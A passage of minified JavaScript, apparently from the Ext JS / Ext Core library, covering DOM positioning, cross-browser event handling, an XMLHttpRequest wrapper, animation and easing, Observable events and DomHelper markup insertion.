l};this.stopAll=function(){d();for(var m=0,l=g.length;m<l;m++){if(g[m].onStop){g[m].onStop()}}g=[];a=[]}};Ext.TaskMgr=new Ext.util.TaskRunner();(function(){var b;function c(d){if(!b){b=new Ext.Element.Flyweight()}b.dom=d;return b}(function(){var g=document,d=g.compatMode=="CSS1Compat",e=Math.max,h=parseInt;Ext.lib.Dom={isAncestor:function(k,l){var j=false;k=Ext.getDom(k);l=Ext.getDom(l);if(k&&l){if(k.contains){return k.contains(l)}else{if(k.compareDocumentPosition){return !!(k.compareDocumentPosition(l)&16)}else{while(l=l.parentNode){j=l==k||j}}}}return j},getViewWidth:function(j){return j?this.getDocumentWidth():this.getViewportWidth()},getViewHeight:function(j){return j?this.getDocumentHeight():this.getViewportHeight()},getDocumentHeight:function(){return e(!d?g.body.scrollHeight:g.documentElement.scrollHeight,this.getViewportHeight())},getDocumentWidth:function(){return e(!d?g.body.scrollWidth:g.documentElement.scrollWidth,this.getViewportWidth())},getViewportHeight:function(){return Ext.isIE?(Ext.isStrict?g.documentElement.clientHeight:g.body.clientHeight):self.innerHeight},getViewportWidth:function(){return !Ext.isStrict&&!Ext.isOpera?g.body.clientWidth:Ext.isIE?g.documentElement.clientWidth:self.innerWidth},getY:function(j){return this.getXY(j)[1]},getX:function(j){return this.getXY(j)[0]},getXY:function(l){var k,r,t,w,m,n,v=0,s=0,u,j,o=(g.body||g.documentElement),q=[0,0];l=Ext.getDom(l);if(l!=o){if(l.getBoundingClientRect){t=l.getBoundingClientRect();u=c(document).getScroll();q=[t.left+u.left,t.top+u.top]}else{k=l;j=c(l).isStyle("position","absolute");while(k){r=c(k);v+=k.offsetLeft;s+=k.offsetTop;j=j||r.isStyle("position","absolute");if(Ext.isGecko){s+=w=h(r.getStyle("borderTopWidth"),10)||0;v+=m=h(r.getStyle("borderLeftWidth"),10)||0;if(k!=l&&!r.isStyle("overflow","visible")){v+=m;s+=w}}k=k.offsetParent}if(Ext.isSafari&&j){v-=o.offsetLeft;s-=o.offsetTop}if(Ext.isGecko&&!j){n=c(o);v+=h(n.getStyle("borderLeftWidth"),10)||0;s+=h(n.getStyle("borderTopWidth"),10)||0}k=l.parentNode;while(k&&k!=o){if(!Ext.isOpera||(k.tagName!="TR"&&!c(k).isStyle("display","inline"))){v-=k.scrollLeft;s-=k.scrollTop}k=k.parentNode}q=[v,s]}}return q},setXY:function(k,l){(k=Ext.fly(k,"_setXY")).position();var m=k.translatePoints(l),j=k.dom.style,n;for(n in m){if(!isNaN(m[n])){j[n]=m[n]+"px"}}},setX:function(k,j){this.setXY(k,[j,false])},setY:function(j,k){this.setXY(j,[false,k])}}})();Ext.lib.Event=function(){var x=false,v=[],g=[],B=0,r=[],d,E=false,l=window,H=document,m=200,t=20,C=0,s=1,j=2,n=3,u=3,y=4,e=function(){var I;if(l.addEventListener){I=function(M,K,L,J){if(K=="mouseenter"){L=L.createInterceptor(p);M.addEventListener("mouseover",L,(J))}else{if(K=="mouseleave"){L=L.createInterceptor(p);M.addEventListener("mouseout",L,(J))}else{M.addEventListener(K,L,(J))}}return L}}else{if(l.attachEvent){I=function(M,K,L,J){M.attachEvent("on"+K,L);return L}}else{I=function(){}}}return I}(),h=function(){var I;if(l.removeEventListener){I=function(M,K,L,J){if(K=="mouseenter"){K="mouseover"}else{if(K=="mouseleave"){K="mouseout"}}M.removeEventListener(K,L,(J))}}else{if(l.detachEvent){I=function(L,J,K){L.detachEvent("on"+J,K)}}else{I=function(){}}}return I}();var D=Ext.isGecko?function(I){return Object.prototype.toString.call(I)=="[object XULElement]"}:function(){};var q=Ext.isGecko?function(I){try{return I.nodeType==3}catch(J){return false}}:function(I){return I.nodeType==3};function p(J){var I=z.getRelatedTarget(J);return !(D(I)||w(J.currentTarget,I))}function w(I,K){if(I&&I.firstChild){while(K){if(K===I){return true}try{K=K.parentNode}catch(J){return false}if(K&&(K.nodeType!=1)){K=null}}}return false}function A(L,I,K){var J=-1;Ext.each(v,function(M,N){if(M&&M[j]==K&&M[C]==L&&M[s]==I){J=N}});return J}function F(){var I=false,L=[],J,K=!x||(B>0);if(!E){E=true;Ext.each(r,function(N,O,M){if(N&&(J=H.getElementById(N.id))){if(!N.checkReady||x||J.nextSibling||(H&&H.body)){J=N.override?(N.override===true?N.obj:N.override):J;N.fn.call(J,N.obj);r[O]=null}else{L.push(item)}}});B=(L.length==0)?0:B-1;if(K){o()}else{clearInterval(d);d=null}I=!(E=false)}return I}function o(){if(!d){var I=function(){F()};d=setInterval(I,t)}}function G(){var I=Ext.fly(H).getScroll();return[I.left,I.top]}function k(I,J){I=I.browserEvent||I;var K=I["page"+J];if(!K&&0!=K){K=I["client"+J]||0;if(Ext.isIE){K+=G()[J=="X"?0:1]}}return K}var z={onAvailable:function(K,I,L,J){r.push({id:K,fn:I,obj:L,override:J,checkReady:false});B=m;o()},addListener:function(L,I,K){var J;L=Ext.getDom(L);if(L&&K){if("unload"==I){J=!!(g[g.length]=[L,I,K])}else{v.push([L,I,K,J=e(L,I,K,false)])}}return !!J},removeListener:function(N,J,M){var L=false,K,I;N=Ext.getDom(N);if(!M){L=this.purgeElement(N,false,J)}else{if("unload"==J){Ext.each(g,function(P,Q,O){if(P&&P[0]==N&&P[1]==J&&P[2]==M){g.splice(Q,1);L=true}})}else{K=arguments[3]||A(N,J,M);I=v[K];if(N&&I){h(N,J,I[n],false);I[n]=I[j]=null;v.splice(K,1);L=true}}}return L},getTarget:function(I){I=I.browserEvent||I;return this.resolveTextNode(I.target||I.srcElement)},resolveTextNode:function(I){return I&&!D(I)&&q(I)?I.parentNode:I},getRelatedTarget:function(I){I=I.browserEvent||I;return this.resolveTextNode(I.relatedTarget||(I.type=="mouseout"?I.toElement:I.type=="mouseover"?I.fromElement:null))},getPageX:function(I){return k(I,"X")},getPageY:function(I){return k(I,"Y")},getXY:function(I){return[this.getPageX(I),this.getPageY(I)]},stopEvent:function(I){this.stopPropagation(I);this.preventDefault(I)},stopPropagation:function(I){I=I.browserEvent||I;if(I.stopPropagation){I.stopPropagation()}else{I.cancelBubble=true}},preventDefault:function(I){I=I.browserEvent||I;if(I.preventDefault){I.preventDefault()}else{I.returnValue=false}},getEvent:function(I){I=I||l.event;if(!I){var J=this.getEvent.caller;while(J){I=J.arguments[0];if(I&&Event==I.constructor){break}J=J.caller}}return I},getCharCode:function(I){I=I.browserEvent||I;return I.charCode||I.keyCode||0},_load:function(J){x=true;var I=Ext.lib.Event;if(Ext.isIE&&J!==true){h(l,"load",arguments.callee)}},purgeElement:function(J,L,I){var K=this;Ext.each(K.getListeners(J,I),function(M){if(M){K.removeListener(J,M.type,M.fn)}});if(L&&J&&J.childNodes){Ext.each(J.childNodes,function(M){K.purgeElement(M,L,I)})}},getListeners:function(L,J){var M=this,K=[],I;if(J){I=J=="unload"?g:v}else{I=v.concat(g)}Ext.each(I,function(N,O){if(N&&N[C]==L&&(!J||J==N[s])){K.push({type:N[s],fn:N[j],obj:N[u],adjust:N[y],index:O})}});return K.length?K:null},_unload:function(P){var O=Ext.lib.Event,M,L,J,I,K,N;Ext.each(g,function(Q){if(Q){try{N=Q[y]?(Q[y]===true?Q[u]:Q[y]):l;Q[j].call(N,O.getEvent(R),Q[u])}catch(R){}}});g=null;if(v&&(L=v.length)){while(L){if(J=v[K=--L]){O.removeListener(J[C],J[s],J[j],K)}}}h(l,"unload",O._unload)}};z.on=z.addListener;z.un=z.removeListener;if(H&&H.body){z._load(true)}else{e(l,"load",z._load)}e(l,"unload",z._unload);F();return z}();Ext.lib.Ajax=function(){var g=["MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"];function h(t){var s=t.conn,u;function r(v,w){for(u in w){if(w.hasOwnProperty(u)){v.setRequestHeader(u,w[u])}}}if(l.defaultHeaders){r(s,l.defaultHeaders)}if(l.headers){r(s,l.headers);l.headers=null}}function d(u,t,s,r){return{tId:u,status:s?-1:0,statusText:s?"transaction aborted":"communication failure",isAbort:true,isTimeout:true,argument:t}}function k(r,s){(l.headers=l.headers||{})[r]=s}function p(w,u){var r={},s,t=w.conn;try{s=w.conn.getAllResponseHeaders();Ext.each(s.split("\n"),function(x){var y=x.indexOf(":");r[x.substr(0,y)]=x.substr(y+1)})}catch(v){}return{tId:w.tId,status:t.status,statusText:t.statusText,getResponseHeader:function(x){return r[x]},getAllResponseHeaders:function(){return s},responseText:t.responseText,responseXML:t.responseXML,argument:u}}function o(r){r.conn=null;r=null}function e(w,x,s,r){if(!x){o(w);return}var u,t;try{if(w.conn.status!==undefined&&w.conn.status!=0){u=w.conn.status}else{u=13030}}catch(v){u=13030}if((u>=200&&u<300)||(Ext.isIE&&u==1223)){t=p(w,x.argument);if(x.success){if(!x.scope){x.success(t)}else{x.success.apply(x.scope,[t])}}}else{switch(u){case 12002:case 12029:case 12030:case 12031:case 12152:case 13030:t=d(w.tId,x.argument,(s?s:false),r);if(x.failure){if(!x.scope){x.failure(t)}else{x.failure.apply(x.scope,[t])}}break;default:t=p(w,x.argument);if(x.failure){if(!x.scope){x.failure(t)}else{x.failure.apply(x.scope,[t])}}}}o(w);t=null}function n(t,w){w=w||{};var r=t.conn,v=t.tId,s=l.poll,u=w.timeout||null;if(u){l.timeout[v]=setTimeout(function(){l.abort(t,w,true)},u)}s[v]=setInterval(function(){if(r&&r.readyState==4){clearInterval(s[v]);s[v]=null;if(u){clearTimeout(l.timeout[v]);l.timeout[v]=null}e(t,w)}},l.pollInterval)}function j(v,s,u,r){var t=m()||null;if(t){t.conn.open(v,s,true);if(l.useDefaultXhrHeader){k("X-Requested-With",l.defaultXhrHeader)}if(r&&l.useDefaultHeader&&(!l.headers||!l.headers["Content-Type"])){k("Content-Type",l.defaultPostHeader)}if(l.defaultHeaders||l.headers){h(t)}n(t,u);t.conn.send(r||null)}return t}function m(){var s;try{if(s=q(l.transactionId)){l.transactionId++}}catch(r){}finally{return s}}function q(u){var r;try{r=new XMLHttpRequest()}catch(t){for(var s=0;s<g.length;++s){try{r=new ActiveXObject(g[s]);break}catch(t){}}}finally{return{conn:r,tId:u}}}var l={request:function(y,w,r,x,s){if(s){var v=this,u=s.xmlData,t=s.jsonData;Ext.applyIf(v,s);if(u||t){k("Content-Type",u?"text/xml":"application/json");x=u||(Ext.isObject(t)?Ext.encode(t):t)}}return j(y||s.method||"POST",w,r,x)},serializeForm:function(s){var t=s.elements||(document.forms[s]||Ext.getDom(s)).elements,z=false,y=encodeURIComponent,w,A,r,u,v="",x;Ext.each(t,function(B){r=B.name;x=B.type;if(!B.disabled&&r){if(/select-(one|multiple)/i.test(x)){Ext.each(B.options,function(C){if(C.selected){v+=String.format("{0}={1}&",y(r),(C.hasAttribute?C.hasAttribute("value"):C.getAttribute("value")!==null)?C.value:C.text)}})}else{if(!/file|undefined|reset|button/i.test(x)){if(!(/radio|checkbox/i.test(x)&&!B.checked)&&!(x=="submit"&&z)){v+=y(r)+"="+y(B.value)+"&";z=/submit/i.test(x)}}}}});return v.substr(0,v.length-1)},useDefaultHeader:true,defaultPostHeader:"application/x-www-form-urlencoded; charset=UTF-8",useDefaultXhrHeader:true,defaultXhrHeader:"XMLHttpRequest",poll:{},timeout:{},pollInterval:50,transactionId:0,abort:function(u,w,r){var t=this,v=u.tId,s=false;if(t.isCallInProgress(u)){u.conn.abort();clearInterval(t.poll[v]);t.poll[v]=null;if(r){t.timeout[v]=null}e(u,w,(s=true),r)}return s},isCallInProgress:function(r){return r.conn&&!{0:true,4:true}[r.conn.readyState]}};return l}();(function(){var h=Ext.lib,k=/width|height|opacity|padding/i,g=/^((width|height)|(top|left))$/,d=/width|height|top$|bottom$|left$|right$/i,j=/\d+(em|%|en|ex|pt|in|cm|mm|pc)$/i,l=function(m){return typeof m!=="undefined"},e=function(){return new Date()};h.Anim={motion:function(p,n,q,r,m,o){return this.run(p,n,q,r,m,o,Ext.lib.Motion)},run:function(q,n,s,t,m,p,o){o=o||Ext.lib.AnimBase;if(typeof t=="string"){t=Ext.lib.Easing[t]}var r=new o(q,n,s,t);r.animateX(function(){if(Ext.isFunction(m)){m.call(p)}});return r}};h.AnimBase=function(n,m,o,p){if(n){this.init(n,m,o,p)}};h.AnimBase.prototype={doMethod:function(m,p,n){var o=this;return o.method(o.curFrame,p,n-p,o.totalFrames)},setAttr:function(m,o,n){if(k.test(m)&&o<0){o=0}Ext.fly(this.el,"_anim").setStyle(m,o+n)},getAttr:function(m){var o=Ext.fly(this.el),p=o.getStyle(m),n=g.exec(m)||[];if(p!=="auto"&&!j.test(p)){return parseFloat(p)}return(!!(n[2])||(o.getStyle("position")=="absolute"&&!!(n[3])))?o.dom["offset"+n[0].charAt(0).toUpperCase()+n[0].substr(1)]:0},getDefaultUnit:function(m){return d.test(m)?"px":""},animateX:function(p,m){var n=this,o=function(){n.onComplete.removeListener(o);if(Ext.isFunction(p)){p.call(m||n,n)}};n.onComplete.addListener(o,n);n.animate()},setRunAttr:function(p){var r=this,s=this.attributes[p],t=s.to,q=s.by,u=s.from,v=s.unit,n=(this.runAttrs[p]={}),o;if(!l(t)&&!l(q)){return false}var m=l(u)?u:r.getAttr(p);if(l(t)){o=t}else{if(l(q)){if(Ext.isArray(m)){o=[];Ext.each(m,function(w,x){o[x]=w+q[x]})}else{o=m+q}}}Ext.apply(n,{start:m,end:o,unit:l(v)?v:r.getDefaultUnit(p)})},init:function(n,r,q,m){var t=this,p=0,u=h.AnimMgr;Ext.apply(t,{isAnimated:false,startTime:null,el:Ext.getDom(n),attributes:r||{},duration:q||1,method:m||h.Easing.easeNone,useSec:true,curFrame:0,totalFrames:u.fps,runAttrs:{},animate:function(){var w=this,x=w.duration;if(w.isAnimated){return false}w.curFrame=0;w.totalFrames=w.useSec?Math.ceil(u.fps*x):x;u.registerElement(w)},stop:function(w){var x=this;if(w){x.curFrame=x.totalFrames;x._onTween.fire()}u.stop(x)}});var v=function(){var x=this,w;x.onStart.fire();x.runAttrs={};for(w in this.attributes){this.setRunAttr(w)}x.isAnimated=true;x.startTime=e();p=0};var s=function(){var x=this;x.onTween.fire({duration:e()-x.startTime,curFrame:x.curFrame});var y=x.runAttrs;for(var w in y){this.setAttr(w,x.doMethod(w,y[w].start,y[w].end),y[w].unit)}++p};var o=function(){var w=this,y=(e()-w.startTime)/1000,x={duration:y,frames:p,fps:p/y};w.isAnimated=false;p=0;w.onComplete.fire(x)};t.onStart=new Ext.util.Event(t);t.onTween=new Ext.util.Event(t);t.onComplete=new Ext.util.Event(t);(t._onStart=new Ext.util.Event(t)).addListener(v);(t._onTween=new Ext.util.Event(t)).addListener(s);(t._onComplete=new Ext.util.Event(t)).addListener(o)}};Ext.lib.AnimMgr=new function(){var q=this,o=null,n=[],m=0;Ext.apply(q,{fps:1000,delay:1,registerElement:function(s){n.push(s);++m;s._onStart.fire();q.start()},unRegister:function(t,s){t._onComplete.fire();s=s||r(t);if(s!=-1){n.splice(s,1)}if(--m<=0){q.stop()}},start:function(){if(o===null){o=setInterval(q.run,q.delay)}},stop:function(u){if(!u){clearInterval(o);for(var t=0,s=n.length;t<s;++t){if(n[0].isAnimated){q.unRegister(n[0],0)}}n=[];o=null;m=0}else{q.unRegister(u)}},run:function(){var s;Ext.each(n,function(t){if(t&&t.isAnimated){s=t.totalFrames;if(t.curFrame<s||s===null){++t.curFrame;if(t.useSec){p(t)}t._onTween.fire()}else{q.stop(t)}}},q)}});var r=function(t){var s=-1;Ext.each(n,function(v,u){if(v==t){s=u;return false}});return s};var p=function(t){var x=t.totalFrames,w=t.curFrame,v=t.duration,u=(w*v*1000/x),s=(e()-t.startTime),y=0;if(s<v*1000){y=Math.round((s/u-1)*w)}else{y=x-(w+1)}if(y>0&&isFinite(y)){if(t.curFrame+y>=x){y=x-(w+1)}t.curFrame+=y}}};h.Bezier=new function(){this.getPosition=function(r,q){var u=r.length,p=[],s=1-q,o,m;for(o=0;o<u;++o){p[o]=[r[o][0],r[o][1]]}for(m=1;m<u;++m){for(o=0;o<u-m;++o){p[o][0]=s*p[o][0]+q*p[parseInt(o+1,10)][0];p[o][1]=s*p[o][1]+q*p[parseInt(o+1,10)][1]}}return[p[0][0],p[0][1]]}};h.Easing={easeNone:function(n,m,p,o){return p*n/o+m},easeIn:function(n,m,p,o){return p*(n/=o)*n+m},easeOut:function(n,m,p,o){return -p*(n/=o)*(n-2)+m}};(function(){h.Motion=function(r,q,s,t){if(r){h.Motion.superclass.constructor.call(this,r,q,s,t)}};Ext.extend(h.Motion,Ext.lib.AnimBase);var p=h.Motion.superclass,o=h.Motion.prototype,n=/^points$/i;Ext.apply(h.Motion.prototype,{setAttr:function(q,u,t){var s=this,r=p.setAttr;if(n.test(q)){t=t||"px";r.call(s,"left",u[0],t);r.call(s,"top",u[1],t)}else{r.call(s,q,u,t)}},getAttr:function(q){var s=this,r=p.getAttr;return n.test(q)?[r.call(s,"left"),r.call(s,"top")]:r.call(s,q)},doMethod:function(q,t,r){var s=this;return n.test(q)?h.Bezier.getPosition(s.runAttrs[q],s.method(s.curFrame,0,100,s.totalFrames)/100):p.doMethod.call(s,q,t,r)},setRunAttr:function(x){if(n.test(x)){var z=this,s=this.el,C=this.attributes.points,v=C.control||[],A=C.from,B=C.to,y=C.by,D=h.Dom,r,u,t,w,q;if(v.length>0&&!Ext.isArray(v[0])){v=[v]}else{}Ext.fly(s,"_anim").position();D.setXY(s,l(A)?A:D.getXY(s));r=z.getAttr("points");if(l(B)){t=m.call(z,B,r);for(u=0,w=v.length;u<w;++u){v[u]=m.call(z,v[u],r)}}else{if(l(y)){t=[r[0]+y[0],r[1]+y[1]];for(u=0,w=v.length;u<w;++u){v[u]=[r[0]+v[u][0],r[1]+v[u][1]]}}}q=this.runAttrs[x]=[r];if(v.length>0){q=q.concat(v)}q[q.length]=t}else{p.setRunAttr.call(this,x)}}});var m=function(q,s){var r=h.Dom.getXY(this.el);return[q[0]-r[0]+s[0],q[1]-r[1]+s[1]]}})()})();(function(){var d=Math.abs,k=Math.PI,j=Math.asin,h=Math.pow,e=Math.sin,g=Ext.lib;Ext.apply(g.Easing,{easeBoth:function(m,l,o,n){return((m/=n/2)<1)?o/2*m*m+l:-o/2*((--m)*(m-2)-1)+l},easeInStrong:function(m,l,o,n){return o*(m/=n)*m*m*m+l},easeOutStrong:function(m,l,o,n){return -o*((m=m/n-1)*m*m*m-1)+l},easeBothStrong:function(m,l,o,n){return((m/=n/2)<1)?o/2*m*m*m*m+l:-o/2*((m-=2)*m*m*m-2)+l},elasticIn:function(n,l,u,r,m,q){if(n==0||(n/=r)==1){return n==0?l:l+u}q=q||(r*0.3);var o;if(m>=d(u)){o=q/(2*k)*j(u/m)}else{m=u;o=q/4}return -(m*h(2,10*(n-=1))*e((n*r-o)*(2*k)/q))+l},elasticOut:function(n,l,u,r,m,q){if(n==0||(n/=r)==1){return n==0?l:l+u}q=q||(r*0.3);var o;if(m>=d(u)){o=q/(2*k)*j(u/m)}else{m=u;o=q/4}return m*h(2,-10*n)*e((n*r-o)*(2*k)/q)+u+l},elasticBoth:function(n,l,u,r,m,q){if(n==0||(n/=r/2)==2){return n==0?l:l+u}q=q||(r*(0.3*1.5));var o;if(m>=d(u)){o=q/(2*k)*j(u/m)}else{m=u;o=q/4}return n<1?-0.5*(m*h(2,10*(n-=1))*e((n*r-o)*(2*k)/q))+l:m*h(2,-10*(n-=1))*e((n*r-o)*(2*k)/q)*0.5+u+l},backIn:function(m,l,p,o,n){n=n||1.70158;return p*(m/=o)*m*((n+1)*m-n)+l},backOut:function(m,l,p,o,n){if(!n){n=1.70158}return p*((m=m/o-1)*m*((n+1)*m+n)+1)+l},backBoth:function(m,l,p,o,n){n=n||1.70158;return((m/=o/2)<1)?p/2*(m*m*(((n*=(1.525))+1)*m-n))+l:p/2*((m-=2)*m*(((n*=(1.525))+1)*m+n)+2)+l},bounceIn:function(m,l,o,n){return o-g.Easing.bounceOut(n-m,0,o,n)+l},bounceOut:function(m,l,o,n){if((m/=n)<(1/2.75)){return o*(7.5625*m*m)+l}else{if(m<(2/2.75)){return o*(7.5625*(m-=(1.5/2.75))*m+0.75)+l}else{if(m<(2.5/2.75)){return o*(7.5625*(m-=(2.25/2.75))*m+0.9375)+l}}}return o*(7.5625*(m-=(2.625/2.75))*m+0.984375)+l},bounceBoth:function(m,l,o,n){return(m<n/2)?g.Easing.bounceIn(m*2,0,o,n)*0.5+l:g.Easing.bounceOut(m*2-n,0,o,n)*0.5+o*0.5+l}})})();(function(){var j=Ext.lib;j.Anim.color=function(r,p,s,t,o,q){return j.Anim.run(r,p,s,t,o,q,j.ColorAnim)};j.ColorAnim=function(p,o,q,r){j.ColorAnim.superclass.constructor.call(this,p,o,q,r)};Ext.extend(j.ColorAnim,j.AnimBase);var l=j.ColorAnim.superclass,k=/color$/i,g=/^transparent|rgba\(0, 0, 0, 0\)$/,n=/^rgb\(([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\)$/i,d=/^#?([0-9A-F]{2})([0-9A-F]{2})([0-9A-F]{2})$/i,e=/^#?([0-9A-F]{1})([0-9A-F]{1})([0-9A-F]{1})$/i,h=function(o){return typeof o!=="undefined"};function m(p){var r=parseInt,q,o=null,t;if(p.length==3){return p}Ext.each([d,n,e],function(u,s){q=(s%2==0)?16:10;t=u.exec(p);if(t&&t.length==4){o=[r(t[1],q),r(t[2],q),r(t[3],q)];return false}});return o}Ext.apply(j.ColorAnim.prototype,{getAttr:function(o){var q=this,p=q.el,r;if(k.test(o)){while(p&&g.test(r=Ext.fly(p).getStyle(o))){p=p.parentNode;r="fff"}}else{r=l.getAttr.call(q,o)}return r},doMethod:function(o,t,p){var r=this,s,q=Math.floor;if(k.test(o)){s=[];Ext.each(t,function(u,w){s[w]=l.doMethod.call(r,o,u,p[w])});s="rgb("+q(s[0])+","+q(s[1])+","+q(s[2])+")"}else{s=l.doMethod.call(r,o,t,p)}return s},setRunAttr:function(o){var r=this,q=r.attributes[o],v=q.to,s=q.by,t;l.setRunAttr.call(r,o);t=r.runAttrs[o];if(k.test(o)){var u=m(t.start),p=m(t.end);if(!h(v)&&h(s)){p=m(s);Ext.each(u,function(x,w){p[i]=x+p[i]})}t.start=u;t.end=p}}})})();(function(){var d=Ext.lib;d.Anim.scroll=function(l,j,m,n,h,k){return d.Anim.run(l,j,m,n,h,k,d.Scroll)};d.Scroll=function(j,h,k,l){if(j){d.Scroll.superclass.constructor.call(this,j,h,k,l)}};Ext.extend(d.Scroll,d.ColorAnim);var g=d.Scroll.superclass,e="scroll";Ext.apply(d.Scroll.prototype,{doMethod:function(h,o,j){var m,l=this,n=l.curFrame,k=l.totalFrames;if(h==e){m=[l.method(n,o[0],j[0]-o[0],k),l.method(n,o[1],j[1]-o[1],k)]}else{m=g.doMethod.call(l,h,o,j)}return m},getAttr:function(h){var j=this;if(h==e){return[j.el.scrollLeft,j.el.scrollTop]}else{return g.getAttr.call(j,h)}},setAttr:function(h,l,k){var j=this;if(h==e){j.el.scrollLeft=l[0];j.el.scrollTop=l[1]}else{g.setAttr.call(j,h,l,k)}}})})();if(Ext.isIE){function a(){var d=Function.prototype;delete d.createSequence;delete d.defer;delete d.createDelegate;delete d.createCallback;delete d.createInterceptor;window.detachEvent("onunload",a)}window.attachEvent("onunload",a)}})();(function(){var j=Ext.util,m=Ext.toArray,l=Ext.each,a=Ext.isObject,h=true,k=false;j.Observable=function(){var n=this,o=n.events;if(n.listeners){n.on(n.listeners);delete n.listeners}n.events=o||{}};j.Observable.prototype=function(){var o=/^(?:scope|delay|buffer|single)$/,n=function(p){return p.toLowerCase()};return{fireEvent:function(){var p=m(arguments),s=n(p[0]),t=this,r=h,v=t.events[s],u,w;if(t.eventsSuspended===h){if(u=t.suspendedEventsQueue){u.push(p)}}else{if(a(v)&&v.bubble){if(v.fire.apply(v,p.slice(1))===k){return k}w=t.getBubbleTarget&&t.getBubbleTarget();if(w&&w.enableBubble){w.enableBubble(s);return w.fireEvent.apply(w,p)}}else{if(a(v)){p.shift();r=v.fire.apply(v,p)}}}return r},addListener:function(r,u,w,q){var t=this,s,x,v,p;if(a(r)){q=r;for(s in q){x=q[s];if(!o.test(s)){t.addListener(s,x.fn||x,x.scope||q.scope,x.fn?x:q)}}}else{r=n(r);p=t.events[r]||h;if(typeof p=="boolean"){t.events[r]=p=new j.Event(t,r)}p.addListener(u,w,a(q)?q:{})}},removeListener:function(p,r,q){var s=this.events[n(p)];if(a(s)){s.removeListener(r,q)}},purgeListeners:function(){var r=this.events,p,q;for(q in r){p=r[q];if(a(p)){p.clearListeners()}}},addEvents:function(q){var p=this;p.events=p.events||{};if(typeof q=="string"){l(arguments,function(r){p.events[r]=p.events[r]||h})}else{Ext.applyIf(p.events,q)}},hasListener:function(p){var q=this.events[p];return a(q)&&q.listeners.length>0},suspendEvents:function(p){this.eventsSuspended=h;if(p){this.suspendedEventsQueue=[]}},resumeEvents:function(){var p=this;p.eventsSuspended=!delete p.suspendedEventQueue;l(p.suspendedEventsQueue,function(q){p.fireEvent.apply(p,q)})}}}();var e=j.Observable.prototype;e.on=e.addListener;e.un=e.removeListener;j.Observable.releaseCapture=function(n){n.fireEvent=e.fireEvent};function g(p,q,n){return function(){if(q.target==arguments[0]){p.apply(n,m(arguments))}}}function c(q,r,p){var n=new j.DelayedTask();return function(){n.delay(r.buffer,q,p,m(arguments))}}function d(p,q,o,n){return function(){q.removeListener(o,n);return p.apply(n,arguments)}}function b(p,q,n){return function(){var o=m(arguments);(function(){p.apply(n,o)}).defer(q.delay||10)}}j.Event=function(o,n){this.name=n;this.obj=o;this.listeners=[]};j.Event.prototype={addListener:function(q,p,o){var r=this,n;p=p||r.obj;if(!r.isListening(q,p)){n=r.createListener(q,p,o);if(r.firing){r.listeners=r.listeners.slice(0)}r.listeners.push(n)}},createListener:function(r,q,s){s=s||{},q=q||this.obj;var n={fn:r,scope:q,options:s},p=r;if(s.target){p=g(p,s,q)}if(s.delay){p=b(p,s,q)}if(s.single){p=d(p,this,r,q)}if(s.buffer){p=c(p,s,q)}n.fireFn=p;return n},findListener:function(q,p){var o,n=-1;l(this.listeners,function(r,s){o=r.scope;if(r.fn==q&&(o==p||o==this.obj)){n=s;return k}},this);return n},isListening:function(o,n){return this.findListener(o,n)!=-1},removeListener:function(q,p){var o,r=this,n=k;if((o=r.findListener(q,p))!=-1){if(r.firing){r.listeners=r.listeners.slice(0)}r.listeners.splice(o,1);n=h}return n},clearListeners:function(){this.listeners=[]},fire:function(){var p=this,o=m(arguments),n=h;l(p.listeners,function(q){p.firing=h;if(q.fireFn.apply(q.scope||p.obj||window,o)===k){return n=p.firing=k}});p.firing=k;return n}}})();Ext.DomHelper=function(){var t=null,k=/^(?:br|frame|hr|img|input|link|meta|range|spacer|wbr|area|param|col)$/i,m=/^table|tbody|tr|td$/i,q,n="afterbegin",o="afterend",c="beforebegin",p="beforeend",a="<table>",h="</table>",b=a+"<tbody>",j="</tbody>"+h,l=b+"<tr>",s="</tr>"+j;function g(x,z,y,A,w,u){var v=q.insertHtml(A,Ext.getDom(x),r(z));return y?Ext.get(v,true):v}function r(z){var w="",v,y,x,u,A;if(typeof z=="string"){w=z}else{if(Ext.isArray(z)){Ext.each(z,function(B){w+=r(B)})}else{w+="<"+(z.tag=z.tag||"div");for(v in z){y=z[v];if(!/tag|children|cn|html$/i.test(v)&&!Ext.isFunction(y)){if(Ext.isObject(y)){w+=" "+v+"='";for(x in y){u=y[x];w+=!Ext.isFunction(u)?x+":"+u+";":""}w+="'"}else{w+=" "+({cls:"class",htmlFor:"for"}[v]||v)+"='"+y+"'"}}}if(k.test(z.tag)){w+="/>"}else{w+=">";if(A=z.children||z.cn){w+=r(A)}else{if(z.html){w+=z.html}}w+="</"+z.tag+">"}}}return w}function e(z,x,w,y){t.innerHTML=[x,w,y].join("");var u=-1,v=t;while(++u<z){v=v.firstChild}return v}function d(u,v,x,w){var y,z;t=t||document.createElement("div");if(u=="td"&&(v==n||v==p)||!/td|tr|tbody/i.test(u)&&(v==c||v==o)){return}z=v==c?x:v==o?x.nextSibling:v==n?x.firstChild:null;if(v==c||v==o){x=x.parentNode}if(u=="td"||(u=="tr"&&(v==p||v==n))){y=e(4,l,w,s)}else{if((u=="tbody"&&(v==p||v==n))||(u=="tr"&&(v==c||v==o))){y=e(3,b,w,j)}else{y=e(2,a,w,h)}}x.insertBefore(y,z);return y}q={markup:function(u){return r(u)},insertHtml:function(z,u,A){var y={},w,C,B,D,x,v;z=z.toLowerCase();y[c]=["BeforeBegin","previousSibling"];y[o]=["AfterEnd","nextSibling"];if(u.insertAdjacentHTML){if(m.test(u.tagName)&&(v=d(u.tagName.toLowerCase(),z,u,A))){return v}y[n]=["AfterBegin","firstChild"];y[p]=["BeforeEnd","lastChild"];if(w=y[z]){u.insertAdjacentHTML(w[0],A);return u[w[1]]}}else{B=u.ownerDocument.createRange();C="setStart"+(/end/i.test(z)?"After":"Before");if(y[z]){B[C](u);D=B.createContextualFragment(A);u.parentNode.insertBefore(D,z==c?u:u.nextSibling);return u[(z==c?"previous":"next")+"Sibling"]}else{x=(z==n?"first":"last")+"Child";if(u.firstChild){B[C](u[x]);D=B.createContextualFragment(A);z==n?u.insertBefore(D,u.firstChild):u.appendChild(D)}else{u.innerHTML=A}return u[x]}}throw'Illegal insertion point -> "'+z+'"'},insertBefore:function(u,w,v){return g(u,w,v,c)},insertAfter:function(u,w,v){return g(u,w,v,o,"nextSibling")},insertFirst:function(u,w,v){return g(u,w,v,n,"firstChild")},append:function(u,w,v){return g(u,w,v,p,"",true)},overwrite:function(u,w,v){u=Ext.getDom(u);u.innerHTML=r(w);return v?Ext.get(u.firstChild):u.firstChild},createHtml:r};return 